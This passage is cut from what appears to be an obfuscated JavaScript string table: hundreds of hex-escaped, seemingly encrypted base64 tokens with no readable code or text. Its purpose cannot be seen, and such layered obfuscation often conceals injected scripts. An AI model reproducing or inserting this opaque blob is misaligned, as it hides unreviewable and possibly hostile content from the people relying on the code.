4b\x50\x58\x6c\x38\x58\x64\x73\x4b\x73\x64\x42\x37\x44\x6e\x54\x31\x4b\x77\x36\x56\x48\x42\x68\x39\x55\x56\x63\x4b\x2b\x53\x30\x72\x43\x71\x38\x4f\x75\x77\x71\x54\x43\x75\x38\x4f\x4e\x77\x34\x37\x43\x76\x45\x37\x43\x6f\x55\x4c\x44\x68\x4d\x4f\x56\x77\x71\x58\x43\x6b\x78\x49\x3d','\x77\x35\x4d\x47\x47\x43\x46\x75','\x5a\x73\x4b\x76\x42\x77\x3d\x3d','\x4f\x7a\x59\x49','\x52\x67\x37\x44\x6f\x63\x4f\x6d','\x77\x37\x54\x44\x6e\x73\x4b\x4b','\x77\x6f\x62\x44\x67\x4d\x4f\x34\x77\x36\x74\x61\x4c\x57\x63\x50','\x51\x67\x6a\x44\x6e\x73\x4f\x67','\x4d\x38\x4b\x56\x77\x36\x45\x3d','\x4b\x54\x6c\x65\x50\x68\x77\x3d','\x64\x73\x4b\x6a\x77\x34\x7a\x43\x67\x79\x73\x65','\x77\x35\x33\x43\x67\x4d\x4b\x53','\x77\x6f\x6e\x44\x74\x6b\x4d\x3d','\x77\x6f\x7a\x44\x67\x38\x4f\x4f\x77\x71\x62\x43\x70\x73\x4f\x4a','\x77\x36\x72\x44\x74\x73\x4b\x47\x77\x6f\x44\x44\x75\x4d\x4f\x5a','\x65\x30\x76\x44\x68\x38\x4f\x48','\x77\x37\x2f\x44\x69\x63\x4b\x6b','\x48\x56\x4d\x48\x58\x4d\x4b\x45\x77\x71\x38\x3d','\x77\x72\x4d\x5a\x77\x70\x59\x4e','\x77\x34\x6e\x43\x75\x38\x4b\x75','\x77\x37\x44\x43\x6b\x38\x4b\x69','\x57\x42\x4c\x44\x68\x4d\x4f\x6d','\x62\x73\x4b\x4a\x42\x51\x3d\x3d','\x77\x35\x33\x43\x67\x73\x4b\x47\x66\x63\x4b\x64\x63\x51\x3d\x3d','\x61\x63\x4b\x72\x4a\x51\x3d\x3d','\x59\x78\x54\x43\x6d\x51\x3d\x3d','\x77\x36\x74\x6e\x48\x67\x3d\x3d','\x4a\x73\x4b\x67\x77\x35\x34\x3d','\x77\x6f\x4c\x44\x67\x63\x4f\x57','\x77\x70\x35\x31\x77\x36\x63\x3d','\x45\x63\x4f\x7a\x77\x34\x55\x3d','\x52\x4d\x4f\x34\x42\x77\x3d\x3d','\x77\x71\x55\x55\x77\x71\x59\x3d','\x77\x70\x41\x6f\x4d\x63\x4f\x66\x63\x4d\x4b\x69','\x77\x71\x51\x65\x77\x37\x33\x43\x6f\x4d\x4f\x2b\x77\x34\x5a\x37\x66\x67\x3d\x3d','\x55\x38\x4b\x6d\x4d\x77\x3d\x3d','\x44\x33\x55\x57','\x77\x34\x5a\x4a\x48\x6c\x44\x44\x69\x73\x4f\x77','\x77\x36\x7a\x44\x74\x73\x4f\x4d','\x4d\x57\x4d\x56\x77\x70\x2f\x43\x68\x63\x4f\x57\x58\x30\x52\x64\x77\x36\x6b\x3d','\x65\x69\x62\x43\x6b\x32\x67\x33\x51\x38\x4b\x53\x49\x38\x4f\x39\x77\x34\x34\x3d','\x77\x34\x51\x4c\x77\x35\x6b\x3d','\x62\x51\x39\x6e\x77\x37\x64\x35\x77\x35\x51\x3d','\x54\x69\x50\x44\x72\x73\x4f\x55\x4a\x63\x4f\x4a\x77\x71\x74\x53','\x46\x32\x49\x6c','\x62\x63\x4f\x6c\x58\x4d\x4b\x69\x53\x38\x4b\x73\x77\x34\x68\x43\x77\x70\x52\x78\x4b\x55\x51\x30\x77\x72\x34\x54\x77\x72\x4c\x43\x76\x30\x55\x57\x53\x46\x6f\x39\x66\x73\x4b\x79\x77\x71\x37\x43\x75\x43\x4a\x32\x77\x36\x73\x79\x77\x72\x6c\x47\x50\x78\x66\x44\x6d\x69\x49\x37\x77\x37\x56\x4c\x43\x77\x3d\x3d','\x43\x63\x4f\x48\x51\x4d\x4f\x74','\x51\x43\x72\x43\x76\x41\x3d\x3d','\x77\x35\x7a\x43\x68\x73\x4b\x59','\x77\x72\x38\x48\x77\x36\x6b\x3d','\x63\x63\x4b\x71\x4e\x67\x3d\x3d','\x4f\x67\x68\x71','\x77\x35\x58\x43\x6b\x63\x4b\x45','\x77\x37\x68\x76\x4e\x67\x3d\x3d','\x77\x70\x5a\x39\x77\x37\x6a\x44\x76\x67\x3d\x3d','\x41\x4d\x4f\x71\x5a\x67\x3d\x3d','\x47\x56\x39\x76\x77\x70\x6b\x48\x77\x70\x45\x49\x77\x34\x4a\x64\x4b\x4d\x4f\x4e\x47\x4d\x4f\x75\x56\x31\x62\x43\x68\x4d\x4f\x76\x77\x37\x44\x43\x67\x38\x4f\x65\x4c\x73\x4f\x65\x77\x71\x44\x43\x6b\x7a\x6a\x43\x73\x67\x4e\x35\x4b\x67\x4a\x5a\x77\x70\x6c\x6a\x77\x37\x6a\x43\x73\x38\x4b\x6d\x4e\x41\x6c\x6a\x66\x41\x3d\x3d','\x59\x38\x4f\x47\x4c\x41\x3d\x3d','\x77\x37\x67\x56\x77\x36\x51\x3d','\x53\x56\x54\x44\x74\x51\x3d\x3d','\x77\x35\x68\x50\x46\x51\x3d\x3d','\x77\x36\x51\x66\x77\x37\x72\x43\x6f\x4d\x4f\x76\x77\x35\x30\x3d','\x4a\x38\x4b\x76\x77\x34\x6e\x44\x76\x58\x5a\x4c\x77\x34\x5a\x43\x77\x72\x78\x46','\x46\x32\x66\x44\x68\x41\x3d\x3d','\x5a\x63\x4f\x78\x77\x35\x6a\x43\x72\x73\x4f\x4f\x56\x4d\x4f\x6d\x56\x38\x4b\x37\x77\x35\x74\x63\x56\x51\x30\x70\x64\x38\x4b\x4e\x4e\x42\x6e\x44\x72\x67\x44\x44\x72\x38\x4f\x46\x77\x71\x52\x4b\x77\x35\x44\x44\x67\x68\x4a\x67\x77\x70\x45\x48\x59\x41\x3d\x3d','\x63\x30\x4e\x4f\x77\x34\x62\x43\x6c\x41\x3d\x3d','\x77\x71\x48\x44\x74\x73\x4f\x50','\x77\x36\x4a\x62\x4c\x73\x4f\x6e\x61\x4d\x4f\x2f','\x41\x38\x4f\x68\x77\x34\x44\x44\x72\x77\x3d\x3d','\x62\x56\x4a\x53','\x49\x53\x72\x44\x6a\x77\x3d\x3d','\x49\x78\x35\x50\x49\x51\x3d\x3d','\x77\x71\x6a\x44\x6e\x73\x4b\x59','\x66\x4d\x4b\x4c\x77\x36\x4d\x3d','\x77\x36\x76\x44\x68\x38\x4b\x4d','\x41\x78\x35\x47','\x54\x43\x76\x43\x69\x77\x3d\x3d','\x77\x35\x72\x43\x73\x73\x4b\x43','\x77\x72\x70\x71\x77\x72\x76\x43\x6a\x51\x3d\x3d','\x4c\x58\x50\x44\x6f\x41\x3d\x3d','\x66\x69\x33\x44\x69\x63\x4f\x46','\x77\x70\x50\x44\x67\x38\x4f\x55\x77\x70\x58\x43\x75\x38\x4f\x4d\x77\x36\x30\x3d','\x77\x37\x48\x43\x69\x53\x38\x3d','\x77\x72\x37\x44\x75\x73\x4f\x54\x77\x34\x70\x48\x4c\x58\x51\x3d','\x44\x42\x31\x55','\x44\x44\x6e\x44\x6a\x41\x3d\x3d','\x49\x78\x6b\x77\x77\x37\x48\x43\x67\x6b\x4e\x4b\x45\x4d\x4f\x4c\x47\x51\x3d\x3d','\x59\x53\x76\x43\x67\x77\x54\x44\x75\x4d\x4b\x36\x77\x34\x56\x6e\x77\x72\x73\x2b\x46\x51\x3d\x3d','\x50\x73\x4f\x62\x77\x70\x6a\x43\x71\x4d\x4b\x77\x44\x73\x4f\x4f\x77\x6f\x78\x31\x77\x35\x6c\x6a\x77\x71\x4a\x71\x58\x4d\x4f\x4f\x5a\x32\x66\x43\x6b\x53\x62\x43\x74\x38\x4f\x56\x64\x79\x72\x44\x67\x44\x78\x54\x55\x4d\x4b\x31\x77\x34\x54\x43\x70\x57\x7a\x43\x6a\x78\x37\x44\x70\x6b\x39\x44\x77\x35\x50\x43\x76\x63\x4f\x44\x48\x51\x3d\x3d','\x53\x32\x4d\x7a','\x52\x43\x50\x44\x67\x67\x3d\x3d','\x53\x58\x44\x44\x75\x41\x3d\x3d','\x49\x42\x74\x6e','\x64\x69\x76\x43\x71\x79\x4c\x44\x68\x63\x4b\x4d','\x4e\x4d\x4b\x61\x66\x51\x3d\x3d','\x65\x42\x48\x43\x72\x77\x3d\x3d','\x77\x72\x54\x44\x69\x73\x4f\x4d','\x53\x4d\x4b\x54\x77\x36\x7a\x44\x6f\x63\x4b\x6d\x77\x37\x64\x54\x77\x71\x38\x3d','\x77\x70\x6a\x44\x6a\x38\x4f\x49','\x46\x68\x48\x44\x68\x41\x3d\x3d','\x77\x72\x58\x44\x6d\x6c\x70\x36\x77\x6f\x33\x44\x6c\x41\x3d\x3d','\x4f\x51\x52\x56\x4a\x77\x3d\x3d','\x4e\x4d\x4b\x58\x51\x51\x3d\x3d','\x4f\x4d\x4b\x6a\x57\x77\x3d\x3d','\x77\x6f\x66\x44\x6e\x78\x38\x3d','\x4c\x48\x66\x44\x76\x73\x4f\x72\x77\x70\x35\x45','\x77\x6f\x68\x71\x77\x34\x63\x3d','\x77\x35\x33\x43\x72\x73\x4b\x59','\x64\x69\x76\x43\x71\x6a\x72\x44\x6d\x4d\x4b\x62\x77\x34\x52\x32\x77\x71\x59\x2f\x41\x41\x3d\x3d','\x4a\x48\x66\x44\x73\x73\x4f\x35\x77\x6f\x31\x4c\x66\x63\x4b\x75','\x41\x54\x7a\x44\x71\x77\x50\x43\x72\x69\x66\x43\x71\x46\x73\x69\x77\x6f\x48\x43\x6e\x77\x3d\x3d','\x42\x6a\x62\x44\x70\x77\x58\x43\x76\x54\x4c\x43\x75\x45\x6f\x3d','\x66\x54\x72\x44\x69\x41\x3d\x3d','\x5a\x69\x2f\x43\x6a\x67\x3d\x3d','\x77\x70\x58\x44\x6b\x63\x4f\x6e','\x64\x77\x62\x44\x6d\x51\x3d\x3d','\x4e\x56\x63\x64\x58\x67\x3d\x3d','\x4a\x6a\x63\x39\x77\x71\x70\x6a\x47\x58\x6b\x3d','\x63\x32\x37\x43\x6f\x63\x4f\x77\x77\x35\x4a\x51\x4c\x73\x4b\x67\x62\x63\x4f\x58\x77\x35\x54\x43\x69\x4d\x4f\x31\x77\x35\x6a\x44\x67\x55\x2f\x43\x68\x44\x64\x77','\x51\x43\x33\x43\x67\x73\x4f\x73\x77\x72\x59\x3d','\x77\x70\x31\x2b\x77\x70\x67\x42\x77\x70\x76\x44\x76\x31\x49\x4e\x58\x77\x6c\x4c\x64\x73\x4f\x65\x4b\x43\x50\x44\x68\x6a\x33\x44\x71\x56\x66\x43\x68\x6e\x51\x64\x77\x36\x41\x4b\x4a\x63\x4f\x4d\x77\x35\x4c\x44\x6f\x4d\x4f\x73\x46\x47\x6a\x43\x73\x73\x4f\x54\x42\x63\x4f\x75\x77\x37\x54\x43\x6a\x4d\x4b\x4b\x55\x38\x4f\x4d','\x49\x55\x45\x64','\x49\x58\x34\x57\x77\x70\x37\x43\x73\x73\x4f\x4c','\x49\x32\x63\x31','\x77\x34\x39\x55\x47\x55\x54\x44\x69\x73\x4f\x72','\x77\x37\x6a\x43\x68\x73\x4b\x44','\x59\x6e\x4c\x43\x75\x67\x3d\x3d','\x77\x71\x7a\x44\x73\x63\x4f\x44\x77\x37\x74\x49\x4b\x58\x38\x4a\x77\x35\x49\x3d','\x4f\x41\x49\x50','\x77\x72\x49\x36\x77\x72\x55\x3d','\x54\x73\x4f\x48\x77\x36\x37\x44\x74\x63\x4b\x33','\x65\x57\x4e\x6b','\x53\x4d\x4b\x34\x77\x37\x30\x3d','\x77\x37\x6a\x44\x6d\x63\x4b\x4a\x53\x63\x4b\x62\x4b\x51\x3d\x3d','\x42\x43\x35\x43\x4f\x42\x46\x66','\x42\x63\x4b\x2f\x5a\x51\x3d\x3d','\x41\x6a\x4a\x66','\x66\x57\x59\x39\x64\x63\x4f\x37\x44\x67\x3d\x3d','\x77\x35\x66\x44\x6a\x73\x4f\x77\x77\x37\x39\x54','\x77\x72\x41\x50\x77\x72\x49\x3d','\x61\x58\x45\x44','\x77\x34\x54\x43\x69\x63\x4b\x4d\x66\x38\x4b\x50\x63\x4d\x4b\x6d\x57\x63\x4f\x6b','\x4c\x54\x63\x6e\x77\x70\x6c\x2b\x48\x41\x3d\x3d','\x77\x6f\x5a\x34\x77\x37\x6f\x3d','\x77\x72\x78\x6e\x77\x72\x55\x3d','\x45\x52\x54\x44\x70\x73\x4f\x73\x77\x36\x33\x44\x6e\x58\x56\x6a\x77\x35\x76\x43\x6e\x41\x3d\x3d','\x45\x78\x76\x44\x6b\x77\x3d\x3d','\x54\x63\x4f\x4a\x41\x38\x4f\x76\x77\x70\x35\x30','\x45\x69\x46\x48','\x77\x37\x34\x43\x77\x70\x41\x4a\x43\x77\x3d\x3d','\x65\x6c\x6c\x4a','\x77\x35\x73\x74\x77\x37\x38\x3d','\x77\x36\x4c\x43\x73\x4d\x4b\x44','\x77\x72\x35\x32\x77\x71\x63\x77\x77\x35\x37\x43\x6f\x52\x64\x54','\x50\x6d\x34\x61\x77\x6f\x72\x43\x73\x73\x4f\x52','\x4b\x63\x4b\x77\x77\x37\x41\x3d','\x77\x72\x51\x59\x45\x67\x3d\x3d','\x77\x70\x7a\x44\x6a\x4d\x4f\x39\x77\x36\x52\x59\x54\x47\x38\x49\x77\x6f\x64\x39\x47\x43\x7a\x43\x71\x6c\x37\x43\x69\x51\x67\x3d','\x4b\x4d\x4b\x69\x77\x34\x62\x44\x71\x45\x46\x4d','\x77\x71\x34\x62\x77\x72\x30\x3d','\x58\x4d\x4b\x4c\x4e\x67\x3d\x3d','\x77\x70\x4c\x44\x75\x73\x4b\x70','\x77\x36\x2f\x43\x6a\x78\x4e\x52\x77\x72\x54\x43\x76\x54\x6f\x34\x56\x45\x42\x4e\x77\x70\x6f\x66\x77\x35\x4c\x44\x69\x67\x4e\x30','\x64\x47\x37\x43\x6f\x73\x4f\x77\x77\x35\x74\x51\x4b\x38\x4b\x67\x62\x51\x3d\x3d','\x77\x70\x41\x74\x50\x38\x4f\x46\x63\x41\x3d\x3d','\x61\x4d\x4b\x70\x48\x67\x3d\x3d','\x48\x38\x4f\x78\x77\x35\x33\x44\x6f\x4d\x4b\x79\x4e\x51\x3d\x3d','\x77\x70\x46\x6c\x77\x34\x6b\x3d','\x77\x70\x51\x70\x77\x71\x51\x3d','\x53\x69\x44\x44\x69\x4d\x4f\x48\x50\x73\x4f\x4f\x77\x70\x70\x51\x50\x73\x4b\x34\x77\x6f\x6b\x3d','\x58\x41\x33\x44\x76\x63\x4f\x76\x77\x36\x48\x44\x6c\x57\x38\x3d','\x77\x71\x73\x32\x77\x36\x7a\x43\x70\x67\x6e\x43\x73\x41\x3d\x3d','\x77\x37\x6e\x44\x71\x73\x4f\x65','\x62\x68\x6e\x44\x6d\x77\x3d\x3d','\x64\x55\x34\x4e','\x61\x73\x4b\x71\x77\x35\x66\x43\x67\x7a\x59\x59\x77\x6f\x44\x44\x6c\x55\x6e\x44\x6c\x6e\x7a\x43\x6c\x77\x51\x68\x77\x37\x52\x57\x77\x70\x2f\x43\x73\x51\x62\x43\x6b\x4d\x4f\x63','\x44\x63\x4b\x79\x5a\x77\x3d\x3d','\x65\x31\x4c\x44\x67\x63\x4f\x49\x77\x36\x33\x44\x68\x67\x7a\x44\x75\x63\x4f\x34\x4d\x4d\x4b\x4e\x77\x72\x33\x44\x67\x38\x4f\x4a\x77\x34\x78\x75\x58\x57\x6a\x43\x72\x67\x2f\x44\x68\x6c\x44\x43\x73\x48\x66\x43\x72\x47\x63\x3d','\x77\x71\x7a\x44\x6b\x63\x4b\x4d\x51\x4d\x4b\x51\x41\x38\x4b\x4a','\x51\x42\x72\x44\x68\x41\x3d\x3d','\x4d\x54\x34\x38\x77\x70\x6c\x6a\x47\x6b\x50\x44\x74\x57\x31\x4a\x77\x6f\x2f\x44\x74\x38\x4b\x49\x45\x4d\x4f\x43\x77\x72\x66\x44\x71\x6a\x41\x69\x49\x63\x4f\x54\x4a\x48\x35\x6b\x77\x34\x58\x43\x72\x55\x52\x39\x42\x57\x68\x55\x4f\x46\x37\x43\x76\x73\x4b\x48\x77\x36\x55\x3d','\x77\x71\x6c\x2b\x77\x70\x30\x3d','\x55\x63\x4f\x41\x47\x4d\x4f\x76\x77\x6f\x4e\x79\x77\x35\x55\x3d','\x4b\x45\x56\x6b\x77\x37\x58\x44\x68\x6c\x59\x4b\x43\x63\x4b\x4c','\x77\x71\x72\x44\x6a\x31\x68\x30\x77\x6f\x30\x3d','\x45\x56\x49\x46','\x77\x71\x42\x70\x77\x71\x66\x43\x68\x4d\x4b\x2f\x77\x71\x58\x43\x67\x77\x3d\x3d','\x77\x35\x55\x59\x45\x43\x31\x38\x77\x35\x44\x43\x6e\x73\x4f\x55\x77\x6f\x6f\x3d','\x77\x34\x77\x54\x47\x69\x39\x75\x77\x35\x45\x3d','\x77\x72\x55\x30\x77\x36\x73\x3d','\x77\x37\x67\x57\x77\x36\x48\x43\x6f\x4d\x4f\x79\x77\x35\x74\x51\x4a\x67\x55\x78\x45\x73\x4b\x59\x52\x56\x64\x55\x77\x6f\x2f\x44\x6b\x63\x4b\x67\x4f\x4d\x4f\x4a\x77\x70\x35\x6c\x48\x38\x4f\x70\x77\x6f\x68\x71\x62\x63\x4f\x72\x77\x72\x72\x44\x6a\x57\x78\x68\x59\x47\x67\x3d','\x62\x63\x4b\x6e\x47\x38\x4f\x6f\x55\x38\x4b\x6f\x77\x6f\x34\x49','\x65\x38\x4b\x38\x50\x51\x3d\x3d','\x56\x54\x54\x43\x67\x73\x4f\x67\x77\x71\x7a\x44\x6e\x73\x4b\x6e\x53\x68\x68\x38\x77\x72\x52\x5a\x77\x34\x59\x4c\x44\x4d\x4b\x4b\x77\x71\x37\x43\x74\x79\x37\x43\x6e\x4d\x4b\x59','\x77\x35\x39\x4a\x4f\x77\x3d\x3d','\x47\x7a\x74\x41\x4e\x68\x45\x3d','\x64\x46\x77\x37\x77\x36\x37\x43\x68\x6b\x49\x3d','\x77\x37\x73\x4b\x77\x37\x6a\x43\x72\x73\x4f\x76','\x77\x6f\x59\x78\x77\x72\x30\x3d','\x5a\x53\x4e\x42','\x77\x34\x6b\x59\x45\x43\x31\x69\x77\x37\x62\x43\x6c\x67\x3d\x3d','\x77\x36\x2f\x43\x6c\x68\x56\x65','\x77\x37\x48\x43\x6a\x45\x5a\x54\x77\x71\x58\x43\x70\x77\x41\x7a\x57\x46\x31\x48\x77\x70\x6f\x3d','\x77\x37\x44\x43\x6a\x63\x4b\x66','\x77\x37\x63\x7a\x4e\x51\x3d\x3d','\x58\x41\x33\x44\x76\x63\x4f\x76\x77\x36\x48\x44\x6c\x55\x4e\x6f\x77\x34\x62\x43\x6a\x4d\x4f\x59','\x4a\x6e\x55\x79\x65\x73\x4f\x38\x41\x69\x4c\x44\x6f\x67\x3d\x3d','\x48\x47\x49\x38','\x63\x53\x48\x43\x73\x69\x44\x44\x6a\x38\x4b\x4d\x77\x36\x56\x73\x77\x71\x49\x31','\x56\x4d\x4f\x66\x43\x4d\x4f\x36\x77\x71\x74\x37\x77\x34\x50\x43\x68\x42\x67\x3d','\x77\x35\x44\x43\x76\x38\x4b\x74\x44\x51\x3d\x3d','\x77\x37\x77\x62\x77\x37\x62\x43\x71\x38\x4f\x2b\x77\x34\x45\x3d','\x4a\x73\x4f\x6f\x77\x70\x50\x43\x70\x67\x3d\x3d','\x62\x41\x56\x72\x77\x37\x6c\x68\x77\x35\x6b\x3d','\x77\x71\x63\x4a\x77\x70\x59\x4f\x45\x38\x4f\x5a\x77\x72\x34\x3d','\x4d\x78\x77\x68','\x77\x37\x31\x70\x4d\x51\x3d\x3d','\x77\x35\x6c\x37\x41\x51\x3d\x3d','\x66\x73\x4b\x74\x49\x41\x3d\x3d','\x54\x33\x77\x55','\x77\x72\x66\x44\x6f\x38\x4f\x68','\x4e\x6c\x33\x44\x6c\x63\x4f\x42\x77\x36\x72\x44\x68\x79\x66\x43\x76\x4d\x4f\x6c\x4d\x73\x4f\x52\x77\x72\x4c\x44\x6c\x38\x4f\x47\x77\x35\x5a\x6b','\x66\x38\x4b\x68\x4a\x4d\x4f\x35\x54\x38\x4b\x67\x77\x6f\x30\x4b','\x53\x53\x2f\x44\x71\x67\x3d\x3d','\x50\x63\x4b\x52\x59\x77\x3d\x3d','\x77\x70\x50\x44\x6b\x38\x4f\x43\x77\x72\x4c\x43\x70\x73\x4f\x54','\x77\x71\x42\x32\x77\x70\x30\x71','\x77\x6f\x44\x44\x75\x51\x6f\x3d','\x50\x47\x6f\x43\x77\x6f\x54\x43\x6f\x63\x4f\x59\x54\x30\x35\x75','\x77\x34\x48\x43\x6f\x73\x4b\x33\x43\x73\x4b\x56\x77\x72\x49\x3d','\x48\x63\x4f\x31\x77\x34\x58\x44\x72\x73\x4b\x68\x50\x4d\x4f\x51\x77\x70\x56\x78\x77\x34\x41\x6c\x77\x6f\x31\x41\x55\x4d\x4b\x5a\x64\x77\x3d\x3d','\x77\x37\x44\x44\x73\x73\x4b\x45\x77\x70\x4c\x44\x71\x51\x3d\x3d','\x77\x72\x50\x44\x6d\x73\x4b\x47\x51\x63\x4b\x48\x50\x67\x3d\x3d','\x4c\x6d\x45\x71\x63\x4d\x4f\x76\x43\x6a\x6e\x44\x6f\x38\x4f\x54\x77\x71\x44\x44\x75\x57\x66\x43\x70\x55\x31\x37\x58\x48\x6b\x3d','\x64\x6c\x4a\x4f\x77\x35\x72\x43\x68\x51\x3d\x3d','\x77\x71\x49\x63\x77\x70\x55\x72\x42\x73\x4f\x62\x77\x71\x73\x3d','\x62\x6c\x4a\x55\x77\x34\x62\x43\x68\x38\x4f\x44\x4e\x46\x51\x69\x77\x6f\x4c\x43\x73\x4d\x4b\x54\x77\x37\x59\x6d\x43\x67\x62\x43\x6c\x45\x72\x44\x6e\x38\x4f\x34\x56\x30\x50\x44\x76\x73\x4f\x6d\x77\x37\x78\x2b\x65\x51\x3d\x3d','\x4e\x7a\x4d\x6c\x77\x6f\x74\x76','\x57\x63\x4f\x34\x42\x67\x3d\x3d','\x77\x6f\x59\x79\x77\x72\x6a\x44\x73\x58\x51\x4b\x64\x41\x3d\x3d','\x77\x35\x2f\x43\x68\x73\x4b\x65\x63\x38\x4b\x4f\x65\x4d\x4b\x38\x55\x38\x4f\x79\x77\x37\x4a\x52\x63\x4d\x4b\x30\x77\x71\x50\x44\x74\x63\x4f\x43\x77\x34\x49\x4d','\x77\x6f\x70\x7a\x77\x37\x33\x44\x70\x63\x4b\x4a','\x44\x38\x4b\x35\x62\x38\x4f\x5a\x63\x73\x4f\x32\x77\x71\x6a\x44\x68\x41\x3d\x3d','\x64\x79\x2f\x43\x68\x48\x4d\x54\x54\x63\x4b\x43\x4b\x63\x4f\x4f\x77\x70\x52\x79\x77\x36\x42\x57\x77\x34\x50\x44\x6e\x63\x4b\x39\x77\x6f\x6b\x6e\x77\x71\x59\x3d','\x77\x36\x6e\x43\x67\x67\x70\x44\x77\x72\x67\x3d','\x77\x6f\x45\x37\x77\x71\x2f\x44\x73\x6d\x38\x4e\x63\x63\x4f\x62\x77\x6f\x6f\x3d','\x55\x63\x4f\x41\x44\x4d\x4f\x38\x77\x6f\x78\x7a\x77\x35\x54\x43\x68\x77\x3d\x3d','\x77\x71\x58\x44\x73\x43\x78\x75\x65\x6e\x54\x44\x72\x51\x6b\x52\x77\x34\x76\x44\x6a\x67\x4d\x54\x61\x42\x68\x49\x77\x72\x59\x3d','\x77\x34\x66\x44\x73\x4d\x4b\x63\x77\x6f\x37\x44\x75\x73\x4f\x55\x77\x6f\x54\x43\x72\x53\x74\x41\x52\x73\x4f\x6a\x4a\x77\x3d\x3d','\x77\x34\x54\x44\x6c\x38\x4f\x31\x77\x37\x6c\x43\x55\x41\x3d\x3d','\x4e\x33\x66\x44\x73\x73\x4f\x6e\x77\x6f\x4e\x59\x54\x63\x4b\x4f\x45\x51\x3d\x3d','\x66\x55\x45\x38\x77\x37\x72\x43\x68\x6c\x6b\x3d','\x77\x70\x77\x63\x77\x6f\x30\x45\x43\x63\x4f\x43\x77\x71\x48\x43\x6e\x41\x3d\x3d','\x45\x4d\x4f\x31\x77\x35\x2f\x44\x71\x38\x4b\x57\x4e\x63\x4f\x46\x77\x70\x52\x33\x77\x6f\x45\x2b','\x49\x63\x4b\x2f\x77\x34\x48\x44\x76\x45\x46\x58','\x65\x31\x45\x6e\x77\x36\x62\x43\x6e\x30\x38\x3d','\x4e\x38\x4f\x31\x77\x6f\x6e\x43\x6f\x63\x4b\x4d\x57\x77\x3d\x3d','\x51\x79\x33\x44\x6b\x38\x4f\x45\x4d\x73\x4f\x59','\x77\x36\x46\x4f\x4a\x63\x4f\x79\x66\x51\x3d\x3d','\x62\x6b\x62\x44\x6e\x63\x4f\x63\x77\x37\x44\x44\x6d\x77\x3d\x3d','\x4c\x33\x41\x75','\x77\x72\x44\x44\x70\x44\x42\x36\x5a\x32\x6b\x3d','\x77\x35\x4c\x44\x6a\x73\x4f\x36\x77\x36\x74\x45\x53\x67\x3d\x3d','\x77\x71\x44\x44\x68\x38\x4b\x42\x56\x73\x4b\x63\x50\x77\x3d\x3d','\x77\x71\x54\x44\x69\x4d\x4b\x4e\x56\x73\x4b\x48\x49\x63\x4b\x47\x77\x37\x38\x59','\x77\x37\x72\x43\x6d\x77\x39\x46\x77\x71\x6e\x43\x6f\x41\x3d\x3d','\x47\x44\x35\x4b\x4f\x51\x78\x5a\x77\x72\x50\x44\x75\x73\x4b\x47\x64\x57\x44\x43\x6c\x77\x3d\x3d','\x5a\x42\x4a\x67\x77\x36\x4e\x35\x77\x34\x38\x3d','\x44\x56\x51\x61\x77\x6f\x54\x43\x6f\x63\x4f\x52\x54\x30\x78\x39\x77\x36\x2f\x43\x6f\x41\x3d\x3d','\x46\x38\x4f\x37\x77\x35\x37\x44\x68\x73\x4b\x7a\x4b\x63\x4f\x4c\x77\x70\x64\x69\x77\x70\x6f\x36\x77\x6f\x64\x41','\x46\x73\x4f\x73\x77\x35\x72\x44\x74\x4d\x4b\x79\x4c\x67\x3d\x3d','\x77\x6f\x63\x79\x50\x73\x4f\x74\x63\x63\x4b\x6b\x77\x72\x45\x67\x58\x38\x4b\x45\x77\x36\x7a\x43\x6f\x52\x6c\x32\x77\x37\x30\x2b\x77\x35\x6e\x44\x75\x38\x4f\x74\x77\x72\x33\x44\x71\x63\x4b\x54\x57\x41\x3d\x3d','\x55\x38\x4b\x50\x77\x36\x44\x44\x6d\x4d\x4f\x6b\x66\x63\x4f\x76\x65\x38\x4b\x59\x77\x72\x7a\x44\x71\x69\x31\x6b\x55\x63\x4f\x56\x61\x6a\x54\x44\x6c\x42\x72\x44\x70\x54\x77\x45','\x47\x73\x4b\x74\x5a\x38\x4f\x65\x59\x4d\x4f\x71','\x77\x34\x51\x5a\x46\x7a\x31\x33\x77\x35\x7a\x43\x6e\x73\x4f\x46\x77\x34\x42\x42\x77\x37\x4e\x56\x58\x56\x4a\x69\x66\x53\x55\x70\x77\x71\x6a\x44\x76\x55\x50\x44\x69\x63\x4b\x6d\x48\x46\x4a\x48\x77\x37\x2f\x43\x71\x38\x4f\x42\x51\x41\x3d\x3d','\x77\x36\x50\x44\x71\x38\x4b\x42\x77\x70\x54\x44\x75\x4d\x4f\x43','\x77\x6f\x72\x44\x67\x79\x35\x73\x63\x58\x37\x44\x67\x41\x55\x66\x77\x35\x72\x44\x6d\x54\x49\x55\x59\x67\x56\x50\x77\x72\x55\x50\x77\x37\x39\x59\x77\x34\x63\x3d','\x77\x36\x77\x56\x77\x37\x66\x43\x73\x73\x4f\x32\x77\x35\x42\x68\x4e\x31\x4e\x68\x54\x4d\x4b\x4d\x53\x6e\x31\x53\x77\x70\x58\x44\x6d\x38\x4b\x35\x42\x63\x4f\x4d\x77\x71\x49\x32\x41\x38\x4f\x75\x77\x34\x64\x76\x5a\x63\x4f\x6e\x77\x71\x6e\x44\x69\x46\x39\x44\x61\x47\x2f\x43\x75\x45\x58\x44\x72\x51\x3d\x3d','\x44\x54\x4e\x46\x4c\x42\x46\x45','\x77\x37\x52\x6d\x77\x72\x62\x43\x67\x4d\x4b\x4a\x77\x71\x72\x43\x67\x38\x4f\x50\x4a\x73\x4b\x41\x77\x70\x2f\x43\x71\x73\x4b\x67\x4d\x52\x35\x7a\x64\x45\x2f\x44\x76\x4d\x4b\x53\x48\x51\x35\x33\x77\x35\x63\x65\x77\x70\x54\x43\x74\x32\x55\x3d','\x45\x69\x48\x44\x71\x68\x50\x43\x76\x79\x62\x43\x72\x68\x59\x67\x77\x6f\x76\x43\x6e\x38\x4b\x46\x52\x51\x4a\x70','\x56\x38\x4f\x4a\x48\x38\x4f\x37\x77\x6f\x4e\x7a\x77\x34\x67\x3d','\x61\x48\x76\x43\x6a\x56\x30\x49\x47\x57\x4c\x43\x6c\x41\x37\x43\x70\x42\x56\x52\x4e\x53\x63\x3d','\x77\x71\x4a\x67\x77\x71\x50\x43\x6c\x73\x4b\x2f\x77\x72\x6e\x43\x6c\x51\x3d\x3d','\x77\x34\x63\x61\x47\x79\x70\x37\x77\x35\x58\x44\x6e\x73\x4f\x42\x77\x70\x78\x78\x77\x34\x39\x48\x53\x30\x4d\x3d','\x77\x70\x6c\x71\x77\x37\x6a\x44\x6f\x38\x4b\x59\x77\x34\x6b\x3d','\x77\x71\x6e\x44\x6a\x56\x74\x2b\x77\x70\x7a\x44\x6a\x77\x6f\x3d','\x46\x33\x66\x44\x73\x73\x4f\x4e\x77\x70\x6c\x66\x66\x63\x4b\x78\x50\x38\x4f\x48\x